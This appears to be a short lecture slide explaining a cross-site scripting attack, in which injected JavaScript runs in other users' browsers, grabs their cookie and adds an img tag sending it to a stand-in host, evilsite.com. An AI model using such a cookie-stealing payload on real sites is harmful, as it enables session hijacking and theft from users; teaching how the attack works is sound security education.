 Lets step through that
• Other user’s browsers execute your
  javascript
• It grabs their cookie
• Adds to their page: <img src=”http://
  evilsite.com/?data=cookie_data” />
 